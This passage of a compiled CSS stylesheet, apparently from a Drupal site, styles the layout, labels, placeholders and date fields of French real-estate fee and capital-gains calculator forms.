  .node-calcul-frais-main-levee-edit-form .form-item.form-item-field-finance-bien label[for=edit-field-finance-bien-2] .cr,
  .node-calcul-frais-main-levee-edit-form .form-item.form-item-field-finance-bien label[for=edit-field-finance-bien-3] .cr,
  #node-calcul-frais-achat-form .form-item.form-item-field-finance-bien label[for=edit-field-finance-bien-2] .cr,
  #node-calcul-frais-achat-form .form-item.form-item-field-finance-bien label[for=edit-field-finance-bien-3] .cr,
  .node-calcul-frais-main-levee-form .form-item.form-item-field-finance-bien label[for=edit-field-finance-bien-2] .cr,
  .node-calcul-frais-main-levee-form .form-item.form-item-field-finance-bien label[for=edit-field-finance-bien-3] .cr,
  .node-calcul-frais-achat-edit-form .form-item.form-item-field-finance-bien label[for=edit-field-finance-bien-2] .cr,
  .node-calcul-frais-achat-edit-form .form-item.form-item-field-finance-bien label[for=edit-field-finance-bien-3] .cr,
  #node-calcul-plus-values-form .form-item.form-item-field-finance-bien label[for=edit-field-finance-bien-2] .cr,
  #node-calcul-plus-values-form .form-item.form-item-field-finance-bien label[for=edit-field-finance-bien-3] .cr,
  .node-calcul-plus-values-edit-form .form-item.form-item-field-finance-bien label[for=edit-field-finance-bien-2] .cr,
  .node-calcul-plus-values-edit-form .form-item.form-item-field-finance-bien label[for=edit-field-finance-bien-3] .cr {
    top: -3px;
  }
}
#node-calcul-frais-main-levee-form #edit-field-finance-bien,
.node-calcul-frais-main-levee-edit-form #edit-field-finance-bien,
#node-calcul-frais-achat-form #edit-field-finance-bien,
.node-calcul-frais-main-levee-form #edit-field-finance-bien,
.node-calcul-frais-achat-edit-form #edit-field-finance-bien,
#node-calcul-plus-values-form #edit-field-finance-bien,
.node-calcul-plus-values-edit-form #edit-field-finance-bien {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-top: 10px;
  margin-bottom: 10px;
}
@media (max-width: 768px) {
  #node-calcul-frais-main-levee-form #edit-field-finance-bien,
  .node-calcul-frais-main-levee-edit-form #edit-field-finance-bien,
  #node-calcul-frais-achat-form #edit-field-finance-bien,
  .node-calcul-frais-main-levee-form #edit-field-finance-bien,
  .node-calcul-frais-achat-edit-form #edit-field-finance-bien,
  #node-calcul-plus-values-form #edit-field-finance-bien,
  .node-calcul-plus-values-edit-form #edit-field-finance-bien {
    display: initial;
  }
}
#node-calcul-frais-main-levee-form #edit-field-finance-bien .form-item,
.node-calcul-frais-main-levee-edit-form #edit-field-finance-bien .form-item,
#node-calcul-frais-achat-form #edit-field-finance-bien .form-item,
.node-calcul-frais-main-levee-form #edit-field-finance-bien .form-item,
.node-calcul-frais-achat-edit-form #edit-field-finance-bien .form-item,
#node-calcul-plus-values-form #edit-field-finance-bien .form-item,
.node-calcul-plus-values-edit-form #edit-field-finance-bien .form-item {
  width: 23%;
  margin-right: 85px;
}
@media (max-width: 768px) {
  #node-calcul-frais-main-levee-form #edit-field-finance-bien .form-item,
  .node-calcul-frais-main-levee-edit-form #edit-field-finance-bien .form-item,
  #node-calcul-frais-achat-form #edit-field-finance-bien .form-item,
  .node-calcul-frais-main-levee-form #edit-field-finance-bien .form-item,
  .node-calcul-frais-achat-edit-form #edit-field-finance-bien .form-item,
  #node-calcul-plus-values-form #edit-field-finance-bien .form-item,
  .node-calcul-plus-values-edit-form #edit-field-finance-bien .form-item {
    width: 100%;
    margin-right: 0px;
  }
}
#node-calcul-frais-main-levee-form #edit-field-finance-bien label[for=edit-field-finance-bien-1] .cr,
.node-calcul-frais-main-levee-edit-form #edit-field-finance-bien label[for=edit-field-finance-bien-1] .cr,
#node-calcul-frais-achat-form #edit-field-finance-bien label[for=edit-field-finance-bien-1] .cr,
.node-calcul-frais-main-levee-form #edit-field-finance-bien label[for=edit-field-finance-bien-1] .cr,
.node-calcul-frais-achat-edit-form #edit-field-finance-bien label[for=edit-field-finance-bien-1] .cr,
#node-calcul-plus-values-form #edit-field-finance-bien label[for=edit-field-finance-bien-1] .cr,
.node-calcul-plus-values-edit-form #edit-field-finance-bien label[for=edit-field-finance-bien-1] .cr {
  top: -3px;
}
#node-calcul-frais-main-levee-form #edit-field-type-bien label[for=edit-field-type-bien-1] .cr, #node-calcul-frais-main-levee-form #edit-field-type-bien label[for=edit-field-type-bien-2] .cr,
.node-calcul-frais-main-levee-edit-form #edit-field-type-bien label[for=edit-field-type-bien-1] .cr,
.node-calcul-frais-main-levee-edit-form #edit-field-type-bien label[for=edit-field-type-bien-2] .cr,
#node-calcul-frais-achat-form #edit-field-type-bien label[for=edit-field-type-bien-1] .cr,
#node-calcul-frais-achat-form #edit-field-type-bien label[for=edit-field-type-bien-2] .cr,
.node-calcul-frais-main-levee-form #edit-field-type-bien label[for=edit-field-type-bien-1] .cr,
.node-calcul-frais-main-levee-form #edit-field-type-bien label[for=edit-field-type-bien-2] .cr,
.node-calcul-frais-achat-edit-form #edit-field-type-bien label[for=edit-field-type-bien-1] .cr,
.node-calcul-frais-achat-edit-form #edit-field-type-bien label[for=edit-field-type-bien-2] .cr,
#node-calcul-plus-values-form #edit-field-type-bien label[for=edit-field-type-bien-1] .cr,
#node-calcul-plus-values-form #edit-field-type-bien label[for=edit-field-type-bien-2] .cr,
.node-calcul-plus-values-edit-form #edit-field-type-bien label[for=edit-field-type-bien-1] .cr,
.node-calcul-plus-values-edit-form #edit-field-type-bien label[for=edit-field-type-bien-2] .cr {
  top: -3px;
}
@media (max-width: 600px) {
  #node-calcul-frais-main-levee-form #edit-field-type-bien label[for=edit-field-type-bien-1] .cr, #node-calcul-frais-main-levee-form #edit-field-type-bien label[for=edit-field-type-bien-2] .cr,
  .node-calcul-frais-main-levee-edit-form #edit-field-type-bien label[for=edit-field-type-bien-1] .cr,
  .node-calcul-frais-main-levee-edit-form #edit-field-type-bien label[for=edit-field-type-bien-2] .cr,
  #node-calcul-frais-achat-form #edit-field-type-bien label[for=edit-field-type-bien-1] .cr,
  #node-calcul-frais-achat-form #edit-field-type-bien label[for=edit-field-type-bien-2] .cr,
  .node-calcul-frais-main-levee-form #edit-field-type-bien label[for=edit-field-type-bien-1] .cr,
  .node-calcul-frais-main-levee-form #edit-field-type-bien label[for=edit-field-type-bien-2] .cr,
  .node-calcul-frais-achat-edit-form #edit-field-type-bien label[for=edit-field-type-bien-1] .cr,
  .node-calcul-frais-achat-edit-form #edit-field-type-bien label[for=edit-field-type-bien-2] .cr,
  #node-calcul-plus-values-form #edit-field-type-bien label[for=edit-field-type-bien-1] .cr,
  #node-calcul-plus-values-form #edit-field-type-bien label[for=edit-field-type-bien-2] .cr,
  .node-calcul-plus-values-edit-form #edit-field-type-bien label[for=edit-field-type-bien-1] .cr,
  .node-calcul-plus-values-edit-form #edit-field-type-bien label[for=edit-field-type-bien-2] .cr {
    top: 5px;
  }
}
#node-calcul-frais-main-levee-form .form-type-textfield,
#node-calcul-frais-main-levee-form .field--widget-datetime-default,
#node-calcul-frais-main-levee-form .form-type-entity-autocomplete,
.node-calcul-frais-main-levee-edit-form .form-type-textfield,
.node-calcul-frais-main-levee-edit-form .field--widget-datetime-default,
.node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete,
#node-calcul-frais-achat-form .form-type-textfield,
#node-calcul-frais-achat-form .field--widget-datetime-default,
#node-calcul-frais-achat-form .form-type-entity-autocomplete,
.node-calcul-frais-main-levee-form .form-type-textfield,
.node-calcul-frais-main-levee-form .field--widget-datetime-default,
.node-calcul-frais-main-levee-form .form-type-entity-autocomplete,
.node-calcul-frais-achat-edit-form .form-type-textfield,
.node-calcul-frais-achat-edit-form .field--widget-datetime-default,
.node-calcul-frais-achat-edit-form .form-type-entity-autocomplete,
#node-calcul-plus-values-form .form-type-textfield,
#node-calcul-plus-values-form .field--widget-datetime-default,
#node-calcul-plus-values-form .form-type-entity-autocomplete,
.node-calcul-plus-values-edit-form .form-type-textfield,
.node-calcul-plus-values-edit-form .field--widget-datetime-default,
.node-calcul-plus-values-edit-form .form-type-entity-autocomplete {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  min-height: 42px;
  position: relative;
}
@media (max-width: 768px) {
  #node-calcul-frais-main-levee-form .form-type-textfield,
  #node-calcul-frais-main-levee-form .field--widget-datetime-default,
  #node-calcul-frais-main-levee-form .form-type-entity-autocomplete,
  .node-calcul-frais-main-levee-edit-form .form-type-textfield,
  .node-calcul-frais-main-levee-edit-form .field--widget-datetime-default,
  .node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete,
  #node-calcul-frais-achat-form .form-type-textfield,
  #node-calcul-frais-achat-form .field--widget-datetime-default,
  #node-calcul-frais-achat-form .form-type-entity-autocomplete,
  .node-calcul-frais-main-levee-form .form-type-textfield,
  .node-calcul-frais-main-levee-form .field--widget-datetime-default,
  .node-calcul-frais-main-levee-form .form-type-entity-autocomplete,
  .node-calcul-frais-achat-edit-form .form-type-textfield,
  .node-calcul-frais-achat-edit-form .field--widget-datetime-default,
  .node-calcul-frais-achat-edit-form .form-type-entity-autocomplete,
  #node-calcul-plus-values-form .form-type-textfield,
  #node-calcul-plus-values-form .field--widget-datetime-default,
  #node-calcul-plus-values-form .form-type-entity-autocomplete,
  .node-calcul-plus-values-edit-form .form-type-textfield,
  .node-calcul-plus-values-edit-form .field--widget-datetime-default,
  .node-calcul-plus-values-edit-form .form-type-entity-autocomplete {
    display: initial;
    margin-bottom: 15px;
  }
}
#node-calcul-frais-main-levee-form .form-type-textfield label,
#node-calcul-frais-main-levee-form .field--widget-datetime-default label,
#node-calcul-frais-main-levee-form .form-type-entity-autocomplete label,
.node-calcul-frais-main-levee-edit-form .form-type-textfield label,
.node-calcul-frais-main-levee-edit-form .field--widget-datetime-default label,
.node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete label,
#node-calcul-frais-achat-form .form-type-textfield label,
#node-calcul-frais-achat-form .field--widget-datetime-default label,
#node-calcul-frais-achat-form .form-type-entity-autocomplete label,
.node-calcul-frais-main-levee-form .form-type-textfield label,
.node-calcul-frais-main-levee-form .field--widget-datetime-default label,
.node-calcul-frais-main-levee-form .form-type-entity-autocomplete label,
.node-calcul-frais-achat-edit-form .form-type-textfield label,
.node-calcul-frais-achat-edit-form .field--widget-datetime-default label,
.node-calcul-frais-achat-edit-form .form-type-entity-autocomplete label,
#node-calcul-plus-values-form .form-type-textfield label,
#node-calcul-plus-values-form .field--widget-datetime-default label,
#node-calcul-plus-values-form .form-type-entity-autocomplete label,
.node-calcul-plus-values-edit-form .form-type-textfield label,
.node-calcul-plus-values-edit-form .field--widget-datetime-default label,
.node-calcul-plus-values-edit-form .form-type-entity-autocomplete label {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  position: relative;
  margin-bottom: 0;
}
#node-calcul-frais-main-levee-form .form-type-textfield label:after,
#node-calcul-frais-main-levee-form .field--widget-datetime-default label:after,
#node-calcul-frais-main-levee-form .form-type-entity-autocomplete label:after,
.node-calcul-frais-main-levee-edit-form .form-type-textfield label:after,
.node-calcul-frais-main-levee-edit-form .field--widget-datetime-default label:after,
.node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete label:after,
#node-calcul-frais-achat-form .form-type-textfield label:after,
#node-calcul-frais-achat-form .field--widget-datetime-default label:after,
#node-calcul-frais-achat-form .form-type-entity-autocomplete label:after,
.node-calcul-frais-main-levee-form .form-type-textfield label:after,
.node-calcul-frais-main-levee-form .field--widget-datetime-default label:after,
.node-calcul-frais-main-levee-form .form-type-entity-autocomplete label:after,
.node-calcul-frais-achat-edit-form .form-type-textfield label:after,
.node-calcul-frais-achat-edit-form .field--widget-datetime-default label:after,
.node-calcul-frais-achat-edit-form .form-type-entity-autocomplete label:after,
#node-calcul-plus-values-form .form-type-textfield label:after,
#node-calcul-plus-values-form .field--widget-datetime-default label:after,
#node-calcul-plus-values-form .form-type-entity-autocomplete label:after,
.node-calcul-plus-values-edit-form .form-type-textfield label:after,
.node-calcul-plus-values-edit-form .field--widget-datetime-default label:after,
.node-calcul-plus-values-edit-form .form-type-entity-autocomplete label:after {
  content: " ";
  display: block;
  height: 1px;
  border-bottom: 1px dotted #5f6273;
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  z-index: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
@media (max-width: 768px) {
  #node-calcul-frais-main-levee-form .form-type-textfield label:after,
  #node-calcul-frais-main-levee-form .field--widget-datetime-default label:after,
  #node-calcul-frais-main-levee-form .form-type-entity-autocomplete label:after,
  .node-calcul-frais-main-levee-edit-form .form-type-textfield label:after,
  .node-calcul-frais-main-levee-edit-form .field--widget-datetime-default label:after,
  .node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete label:after,
  #node-calcul-frais-achat-form .form-type-textfield label:after,
  #node-calcul-frais-achat-form .field--widget-datetime-default label:after,
  #node-calcul-frais-achat-form .form-type-entity-autocomplete label:after,
  .node-calcul-frais-main-levee-form .form-type-textfield label:after,
  .node-calcul-frais-main-levee-form .field--widget-datetime-default label:after,
  .node-calcul-frais-main-levee-form .form-type-entity-autocomplete label:after,
  .node-calcul-frais-achat-edit-form .form-type-textfield label:after,
  .node-calcul-frais-achat-edit-form .field--widget-datetime-default label:after,
  .node-calcul-frais-achat-edit-form .form-type-entity-autocomplete label:after,
  #node-calcul-plus-values-form .form-type-textfield label:after,
  #node-calcul-plus-values-form .field--widget-datetime-default label:after,
  #node-calcul-plus-values-form .form-type-entity-autocomplete label:after,
  .node-calcul-plus-values-edit-form .form-type-textfield label:after,
  .node-calcul-plus-values-edit-form .field--widget-datetime-default label:after,
  .node-calcul-plus-values-edit-form .form-type-entity-autocomplete label:after {
    display: none;
  }
}
#node-calcul-frais-main-levee-form .form-type-textfield label .label-content,
#node-calcul-frais-main-levee-form .field--widget-datetime-default label .label-content,
#node-calcul-frais-main-levee-form .form-type-entity-autocomplete label .label-content,
.node-calcul-frais-main-levee-edit-form .form-type-textfield label .label-content,
.node-calcul-frais-main-levee-edit-form .field--widget-datetime-default label .label-content,
.node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete label .label-content,
#node-calcul-frais-achat-form .form-type-textfield label .label-content,
#node-calcul-frais-achat-form .field--widget-datetime-default label .label-content,
#node-calcul-frais-achat-form .form-type-entity-autocomplete label .label-content,
.node-calcul-frais-main-levee-form .form-type-textfield label .label-content,
.node-calcul-frais-main-levee-form .field--widget-datetime-default label .label-content,
.node-calcul-frais-main-levee-form .form-type-entity-autocomplete label .label-content,
.node-calcul-frais-achat-edit-form .form-type-textfield label .label-content,
.node-calcul-frais-achat-edit-form .field--widget-datetime-default label .label-content,
.node-calcul-frais-achat-edit-form .form-type-entity-autocomplete label .label-content,
#node-calcul-plus-values-form .form-type-textfield label .label-content,
#node-calcul-plus-values-form .field--widget-datetime-default label .label-content,
#node-calcul-plus-values-form .form-type-entity-autocomplete label .label-content,
.node-calcul-plus-values-edit-form .form-type-textfield label .label-content,
.node-calcul-plus-values-edit-form .field--widget-datetime-default label .label-content,
.node-calcul-plus-values-edit-form .form-type-entity-autocomplete label .label-content {
  background: #FFFFFF;
  display: inline-block;
  position: relative;
  z-index: 1;
  padding-right: 4px;
  font-size: 14px;
  font-weight: bold;
  color: #5f6273;
}
#node-calcul-frais-main-levee-form .form-type-textfield .extra-description,
#node-calcul-frais-main-levee-form .field--widget-datetime-default .extra-description,
#node-calcul-frais-main-levee-form .form-type-entity-autocomplete .extra-description,
.node-calcul-frais-main-levee-edit-form .form-type-textfield .extra-description,
.node-calcul-frais-main-levee-edit-form .field--widget-datetime-default .extra-description,
.node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete .extra-description,
#node-calcul-frais-achat-form .form-type-textfield .extra-description,
#node-calcul-frais-achat-form .field--widget-datetime-default .extra-description,
#node-calcul-frais-achat-form .form-type-entity-autocomplete .extra-description,
.node-calcul-frais-main-levee-form .form-type-textfield .extra-description,
.node-calcul-frais-main-levee-form .field--widget-datetime-default .extra-description,
.node-calcul-frais-main-levee-form .form-type-entity-autocomplete .extra-description,
.node-calcul-frais-achat-edit-form .form-type-textfield .extra-description,
.node-calcul-frais-achat-edit-form .field--widget-datetime-default .extra-description,
.node-calcul-frais-achat-edit-form .form-type-entity-autocomplete .extra-description,
#node-calcul-plus-values-form .form-type-textfield .extra-description,
#node-calcul-plus-values-form .field--widget-datetime-default .extra-description,
#node-calcul-plus-values-form .form-type-entity-autocomplete .extra-description,
.node-calcul-plus-values-edit-form .form-type-textfield .extra-description,
.node-calcul-plus-values-edit-form .field--widget-datetime-default .extra-description,
.node-calcul-plus-values-edit-form .form-type-entity-autocomplete .extra-description {
  -webkit-box-ordinal-group: 5;
      -ms-flex-order: 4;
          order: 4;
  width: 100%;
  font-size: 13px;
  font-weight: normal;
  margin-top: -10px;
}
@media (max-width: 768px) {
  #node-calcul-frais-main-levee-form .form-type-textfield .extra-description,
  #node-calcul-frais-main-levee-form .field--widget-datetime-default .extra-description,
  #node-calcul-frais-main-levee-form .form-type-entity-autocomplete .extra-description,
  .node-calcul-frais-main-levee-edit-form .form-type-textfield .extra-description,
  .node-calcul-frais-main-levee-edit-form .field--widget-datetime-default .extra-description,
  .node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete .extra-description,
  #node-calcul-frais-achat-form .form-type-textfield .extra-description,
  #node-calcul-frais-achat-form .field--widget-datetime-default .extra-description,
  #node-calcul-frais-achat-form .form-type-entity-autocomplete .extra-description,
  .node-calcul-frais-main-levee-form .form-type-textfield .extra-description,
  .node-calcul-frais-main-levee-form .field--widget-datetime-default .extra-description,
  .node-calcul-frais-main-levee-form .form-type-entity-autocomplete .extra-description,
  .node-calcul-frais-achat-edit-form .form-type-textfield .extra-description,
  .node-calcul-frais-achat-edit-form .field--widget-datetime-default .extra-description,
  .node-calcul-frais-achat-edit-form .form-type-entity-autocomplete .extra-description,
  #node-calcul-plus-values-form .form-type-textfield .extra-description,
  #node-calcul-plus-values-form .field--widget-datetime-default .extra-description,
  #node-calcul-plus-values-form .form-type-entity-autocomplete .extra-description,
  .node-calcul-plus-values-edit-form .form-type-textfield .extra-description,
  .node-calcul-plus-values-edit-form .field--widget-datetime-default .extra-description,
  .node-calcul-plus-values-edit-form .form-type-entity-autocomplete .extra-description {
    margin-top: 0px;
  }
}
#node-calcul-frais-main-levee-form .form-type-textfield input,
#node-calcul-frais-main-levee-form .field--widget-datetime-default input,
#node-calcul-frais-main-levee-form .form-type-entity-autocomplete input,
.node-calcul-frais-main-levee-edit-form .form-type-textfield input,
.node-calcul-frais-main-levee-edit-form .field--widget-datetime-default input,
.node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete input,
#node-calcul-frais-achat-form .form-type-textfield input,
#node-calcul-frais-achat-form .field--widget-datetime-default input,
#node-calcul-frais-achat-form .form-type-entity-autocomplete input,
.node-calcul-frais-main-levee-form .form-type-textfield input,
.node-calcul-frais-main-levee-form .field--widget-datetime-default input,
.node-calcul-frais-main-levee-form .form-type-entity-autocomplete input,
.node-calcul-frais-achat-edit-form .form-type-textfield input,
.node-calcul-frais-achat-edit-form .field--widget-datetime-default input,
.node-calcul-frais-achat-edit-form .form-type-entity-autocomplete input,
#node-calcul-plus-values-form .form-type-textfield input,
#node-calcul-plus-values-form .field--widget-datetime-default input,
#node-calcul-plus-values-form .form-type-entity-autocomplete input,
.node-calcul-plus-values-edit-form .form-type-textfield input,
.node-calcul-plus-values-edit-form .field--widget-datetime-default input,
.node-calcul-plus-values-edit-form .form-type-entity-autocomplete input {
  width: 240px;
}
#node-calcul-frais-main-levee-form .form-type-textfield input::-moz-placeholder,
#node-calcul-frais-main-levee-form .field--widget-datetime-default input::-moz-placeholder,
#node-calcul-frais-main-levee-form .form-type-entity-autocomplete input::-moz-placeholder,
.node-calcul-frais-main-levee-edit-form .form-type-textfield input::-moz-placeholder,
.node-calcul-frais-main-levee-edit-form .field--widget-datetime-default input::-moz-placeholder,
.node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete input::-moz-placeholder,
#node-calcul-frais-achat-form .form-type-textfield input::-moz-placeholder,
#node-calcul-frais-achat-form .field--widget-datetime-default input::-moz-placeholder,
#node-calcul-frais-achat-form .form-type-entity-autocomplete input::-moz-placeholder,
.node-calcul-frais-main-levee-form .form-type-textfield input::-moz-placeholder,
.node-calcul-frais-main-levee-form .field--widget-datetime-default input::-moz-placeholder,
.node-calcul-frais-main-levee-form .form-type-entity-autocomplete input::-moz-placeholder,
.node-calcul-frais-achat-edit-form .form-type-textfield input::-moz-placeholder,
.node-calcul-frais-achat-edit-form .field--widget-datetime-default input::-moz-placeholder,
.node-calcul-frais-achat-edit-form .form-type-entity-autocomplete input::-moz-placeholder,
#node-calcul-plus-values-form .form-type-textfield input::-moz-placeholder,
#node-calcul-plus-values-form .field--widget-datetime-default input::-moz-placeholder,
#node-calcul-plus-values-form .form-type-entity-autocomplete input::-moz-placeholder,
.node-calcul-plus-values-edit-form .form-type-textfield input::-moz-placeholder,
.node-calcul-plus-values-edit-form .field--widget-datetime-default input::-moz-placeholder,
.node-calcul-plus-values-edit-form .form-type-entity-autocomplete input::-moz-placeholder {
  color: #ccc;
  opacity: 1;
}
#node-calcul-frais-main-levee-form .form-type-textfield input:-ms-input-placeholder,
#node-calcul-frais-main-levee-form .field--widget-datetime-default input:-ms-input-placeholder,
#node-calcul-frais-main-levee-form .form-type-entity-autocomplete input:-ms-input-placeholder,
.node-calcul-frais-main-levee-edit-form .form-type-textfield input:-ms-input-placeholder,
.node-calcul-frais-main-levee-edit-form .field--widget-datetime-default input:-ms-input-placeholder,
.node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete input:-ms-input-placeholder,
#node-calcul-frais-achat-form .form-type-textfield input:-ms-input-placeholder,
#node-calcul-frais-achat-form .field--widget-datetime-default input:-ms-input-placeholder,
#node-calcul-frais-achat-form .form-type-entity-autocomplete input:-ms-input-placeholder,
.node-calcul-frais-main-levee-form .form-type-textfield input:-ms-input-placeholder,
.node-calcul-frais-main-levee-form .field--widget-datetime-default input:-ms-input-placeholder,
.node-calcul-frais-main-levee-form .form-type-entity-autocomplete input:-ms-input-placeholder,
.node-calcul-frais-achat-edit-form .form-type-textfield input:-ms-input-placeholder,
.node-calcul-frais-achat-edit-form .field--widget-datetime-default input:-ms-input-placeholder,
.node-calcul-frais-achat-edit-form .form-type-entity-autocomplete input:-ms-input-placeholder,
#node-calcul-plus-values-form .form-type-textfield input:-ms-input-placeholder,
#node-calcul-plus-values-form .field--widget-datetime-default input:-ms-input-placeholder,
#node-calcul-plus-values-form .form-type-entity-autocomplete input:-ms-input-placeholder,
.node-calcul-plus-values-edit-form .form-type-textfield input:-ms-input-placeholder,
.node-calcul-plus-values-edit-form .field--widget-datetime-default input:-ms-input-placeholder,
.node-calcul-plus-values-edit-form .form-type-entity-autocomplete input:-ms-input-placeholder {
  color: #ccc;
}
#node-calcul-frais-main-levee-form .form-type-textfield input::-webkit-input-placeholder,
#node-calcul-frais-main-levee-form .field--widget-datetime-default input::-webkit-input-placeholder,
#node-calcul-frais-main-levee-form .form-type-entity-autocomplete input::-webkit-input-placeholder,
.node-calcul-frais-main-levee-edit-form .form-type-textfield input::-webkit-input-placeholder,
.node-calcul-frais-main-levee-edit-form .field--widget-datetime-default input::-webkit-input-placeholder,
.node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete input::-webkit-input-placeholder,
#node-calcul-frais-achat-form .form-type-textfield input::-webkit-input-placeholder,
#node-calcul-frais-achat-form .field--widget-datetime-default input::-webkit-input-placeholder,
#node-calcul-frais-achat-form .form-type-entity-autocomplete input::-webkit-input-placeholder,
.node-calcul-frais-main-levee-form .form-type-textfield input::-webkit-input-placeholder,
.node-calcul-frais-main-levee-form .field--widget-datetime-default input::-webkit-input-placeholder,
.node-calcul-frais-main-levee-form .form-type-entity-autocomplete input::-webkit-input-placeholder,
.node-calcul-frais-achat-edit-form .form-type-textfield input::-webkit-input-placeholder,
.node-calcul-frais-achat-edit-form .field--widget-datetime-default input::-webkit-input-placeholder,
.node-calcul-frais-achat-edit-form .form-type-entity-autocomplete input::-webkit-input-placeholder,
#node-calcul-plus-values-form .form-type-textfield input::-webkit-input-placeholder,
#node-calcul-plus-values-form .field--widget-datetime-default input::-webkit-input-placeholder,
#node-calcul-plus-values-form .form-type-entity-autocomplete input::-webkit-input-placeholder,
.node-calcul-plus-values-edit-form .form-type-textfield input::-webkit-input-placeholder,
.node-calcul-plus-values-edit-form .field--widget-datetime-default input::-webkit-input-placeholder,
.node-calcul-plus-values-edit-form .form-type-entity-autocomplete input::-webkit-input-placeholder {
  color: #ccc;
}
#node-calcul-frais-main-levee-form .form-type-textfield input,
#node-calcul-frais-main-levee-form .field--widget-datetime-default input,
#node-calcul-frais-main-levee-form .form-type-entity-autocomplete input,
.node-calcul-frais-main-levee-edit-form .form-type-textfield input,
.node-calcul-frais-main-levee-edit-form .field--widget-datetime-default input,
.node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete input,
#node-calcul-frais-achat-form .form-type-textfield input,
#node-calcul-frais-achat-form .field--widget-datetime-default input,
#node-calcul-frais-achat-form .form-type-entity-autocomplete input,
.node-calcul-frais-main-levee-form .form-type-textfield input,
.node-calcul-frais-main-levee-form .field--widget-datetime-default input,
.node-calcul-frais-main-levee-form .form-type-entity-autocomplete input,
.node-calcul-frais-achat-edit-form .form-type-textfield input,
.node-calcul-frais-achat-edit-form .field--widget-datetime-default input,
.node-calcul-frais-achat-edit-form .form-type-entity-autocomplete input,
#node-calcul-plus-values-form .form-type-textfield input,
#node-calcul-plus-values-form .field--widget-datetime-default input,
#node-calcul-plus-values-form .form-type-entity-autocomplete input,
.node-calcul-plus-values-edit-form .form-type-textfield input,
.node-calcul-plus-values-edit-form .field--widget-datetime-default input,
.node-calcul-plus-values-edit-form .form-type-entity-autocomplete input {
  margin-right: 23px;
  padding-right: 20px;
  text-align: right;
}
#node-calcul-frais-main-levee-form .form-type-textfield input.hasDatepicker,
#node-calcul-frais-main-levee-form .field--widget-datetime-default input.hasDatepicker,
#node-calcul-frais-main-levee-form .form-type-entity-autocomplete input.hasDatepicker,
.node-calcul-frais-main-levee-edit-form .form-type-textfield input.hasDatepicker,
.node-calcul-frais-main-levee-edit-form .field--widget-datetime-default input.hasDatepicker,
.node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete input.hasDatepicker,
#node-calcul-frais-achat-form .form-type-textfield input.hasDatepicker,
#node-calcul-frais-achat-form .field--widget-datetime-default input.hasDatepicker,
#node-calcul-frais-achat-form .form-type-entity-autocomplete input.hasDatepicker,
.node-calcul-frais-main-levee-form .form-type-textfield input.hasDatepicker,
.node-calcul-frais-main-levee-form .field--widget-datetime-default input.hasDatepicker,
.node-calcul-frais-main-levee-form .form-type-entity-autocomplete input.hasDatepicker,
.node-calcul-frais-achat-edit-form .form-type-textfield input.hasDatepicker,
.node-calcul-frais-achat-edit-form .field--widget-datetime-default input.hasDatepicker,
.node-calcul-frais-achat-edit-form .form-type-entity-autocomplete input.hasDatepicker,
#node-calcul-plus-values-form .form-type-textfield input.hasDatepicker,
#node-calcul-plus-values-form .field--widget-datetime-default input.hasDatepicker,
#node-calcul-plus-values-form .form-type-entity-autocomplete input.hasDatepicker,
.node-calcul-plus-values-edit-form .form-type-textfield input.hasDatepicker,
.node-calcul-plus-values-edit-form .field--widget-datetime-default input.hasDatepicker,
.node-calcul-plus-values-edit-form .form-type-entity-autocomplete input.hasDatepicker {
  padding-right: 32px;
}
#node-calcul-frais-main-levee-form .form-type-textfield input[name="field_date_de_vente[0][value]"], #node-calcul-frais-main-levee-form .form-type-textfield input[name="field_date_acquisition[0][value]"],
#node-calcul-frais-main-levee-form .field--widget-datetime-default input[name="field_date_de_vente[0][value]"],
#node-calcul-frais-main-levee-form .field--widget-datetime-default input[name="field_date_acquisition[0][value]"],
#node-calcul-frais-main-levee-form .form-type-entity-autocomplete input[name="field_date_de_vente[0][value]"],
#node-calcul-frais-main-levee-form .form-type-entity-autocomplete input[name="field_date_acquisition[0][value]"],
.node-calcul-frais-main-levee-edit-form .form-type-textfield input[name="field_date_de_vente[0][value]"],
.node-calcul-frais-main-levee-edit-form .form-type-textfield input[name="field_date_acquisition[0][value]"],
.node-calcul-frais-main-levee-edit-form .field--widget-datetime-default input[name="field_date_de_vente[0][value]"],
.node-calcul-frais-main-levee-edit-form .field--widget-datetime-default input[name="field_date_acquisition[0][value]"],
.node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete input[name="field_date_de_vente[0][value]"],
.node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete input[name="field_date_acquisition[0][value]"],
#node-calcul-frais-achat-form .form-type-textfield input[name="field_date_de_vente[0][value]"],
#node-calcul-frais-achat-form .form-type-textfield input[name="field_date_acquisition[0][value]"],
#node-calcul-frais-achat-form .field--widget-datetime-default input[name="field_date_de_vente[0][value]"],
#node-calcul-frais-achat-form .field--widget-datetime-default input[name="field_date_acquisition[0][value]"],
#node-calcul-frais-achat-form .form-type-entity-autocomplete input[name="field_date_de_vente[0][value]"],
#node-calcul-frais-achat-form .form-type-entity-autocomplete input[name="field_date_acquisition[0][value]"],
.node-calcul-frais-main-levee-form .form-type-textfield input[name="field_date_de_vente[0][value]"],
.node-calcul-frais-main-levee-form .form-type-textfield input[name="field_date_acquisition[0][value]"],
.node-calcul-frais-main-levee-form .field--widget-datetime-default input[name="field_date_de_vente[0][value]"],
.node-calcul-frais-main-levee-form .field--widget-datetime-default input[name="field_date_acquisition[0][value]"],
